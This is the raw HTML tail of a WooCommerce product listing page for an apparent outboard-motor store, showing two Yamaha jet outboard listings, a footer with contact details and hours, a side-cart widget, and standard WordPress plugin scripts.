				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/yamaha-f90jb-jet-90-hp-outboard-motor/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Yamaha F90JB Jet 90 HP Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.961.00</bdi></span></span>
<a href="?add-to-cart=1492" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1492" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1492" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha F90JB Jet 90 HP Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;Yamaha F90JB Jet 90 HP Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1492" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1486 status-publish last instock product_cat-outboard-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/yamaha-f150jb-jet-150-hp-outboard-motor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150-Jet-F150JB-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yamaha F150JB Jet 150 HP Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150-Jet-F150JB-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150-Jet-F150JB-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150-Jet-F150JB-768x768.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150-Jet-F150JB-600x600.jpg 600w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150-Jet-F150JB-100x100.jpg 100w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150-Jet-F150JB.jpg 810w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='1486'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>
</a><a href="?add-to-cart=1486" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1486" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha F150JB Jet 150 HP Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/yamaha-f150jb-jet-150-hp-outboard-motor/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Yamaha F150JB Jet 150 HP Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.293.00</bdi></span></span>
<a href="?add-to-cart=1486" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1486" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha F150JB Jet 150 HP Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;Yamaha F150JB Jet 150 HP Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1486" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="123" class="elementor elementor-123 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ed0da73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed0da73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1778da" data-id="d1778da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bb5b40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bb5b40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-02761ac" data-id="02761ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad0b5fb elementor-widget elementor-widget-image" data-id="ad0b5fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="200" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2-1.png" class="attachment-large size-large wp-image-16680" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-1a3ed92 elementor-widget elementor-widget-heading" data-id="1a3ed92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">+1 ‪(209) 418-7758</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-725f7df elementor-widget elementor-widget-heading" data-id="725f7df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">1521 I Street Sacramento CA 95814</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-001a8c6" data-id="001a8c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4165ab elementor-widget elementor-widget-heading" data-id="b4165ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUICK LINKS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f2b0953 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2b0953" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/outboard-motor/">

											<span class="elementor-icon-list-text">Outboard Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/welding/">

											<span class="elementor-icon-list-text">Welding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/marine-generators/">

											<span class="elementor-icon-list-text">Marine Generators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/sport/motorcycle-scooter-sport/">

											<span class="elementor-icon-list-text">Motorcycle / Scooter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/employment/">

											<span class="elementor-icon-list-text">Employment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/charity-donation/">

											<span class="elementor-icon-list-text">Charity / Donation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mssmotorsportsug.com/reviews-2/">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-51f6799" data-id="51f6799" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a13b8 elementor-widget elementor-widget-heading" data-id="90a13b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HOURS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0c5814f elementor-widget elementor-widget-text-editor" data-id="0c5814f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Monday               9am-6pm</p><p>Tuesday               9am-6pm</p><p>Wednesday          9am-6pm</p><p>Thursday              9am-6pm</p><p>Friday                    9am-6pm</p><p>Saturday              9am-4pm</p><p>Sunday               Closed</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bf99edd" data-id="bf99edd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1614ec4 elementor-widget elementor-widget-heading" data-id="1614ec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONNECT WITH US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c1f1ab7 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c1f1ab7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.youtube.com/channel/UCx2LDn2NYKrkNmRPDLw7ZVQ" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fab fa-youtube"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.youtube.com/channel/UCx2LDn2NYKrkNmRPDLw7ZVQ" >
							Youtube						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca0a315 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ca0a315" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.pinterest.com/mssmotorsportsug/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fab fa-pinterest"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.pinterest.com/mssmotorsportsug/" >
							Pinterest						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2dd121 elementor-widget elementor-widget-image" data-id="e2dd121" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="444" src="https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-1024x444.webp" class="attachment-large size-large wp-image-24963" alt="Mss Motorsports Stock" srcset="https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-1024x444.webp 1024w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-300x130.webp 300w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-768x333.webp 768w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-1536x666.webp 1536w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-600x260.webp 600w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock.webp 2000w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09dd888 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09dd888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b69dfd" data-id="5b69dfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e762e elementor-widget elementor-widget-heading" data-id="83e762e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Powered by </h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d51f88e elementor-hidden-mobile" data-id="d51f88e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb8f190 elementor-widget elementor-widget-heading" data-id="bb8f190" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright© 2024 MSS Motorsports UG. All Rights Reserved</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2ecfac" data-id="c2ecfac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebf089 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ebf089" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mssmotorsportsug.com/refund_returns/">

											<span class="elementor-icon-list-text">Refund & Return</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mssmotorsportsug.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mssmotorsportsug.com/terms/">

											<span class="elementor-icon-list-text">Terms</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="http://mssmotorsportsug.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">To find out your shipping cost , Please proceed to checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
</script>
<script src="https://mssmotorsportsug.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.7.1" id="astra-theme-js-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mssmotorsportsug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d" id="pwb-functions-frontend-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.6.5" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"222039905\",\"post\":\"2957\",\"tz\":\"-8\",\"srv\":\"mssmotorsportsug.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "222039905", "2957" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
</script>
<script id="wcpay-frontend-tracks-js-before">
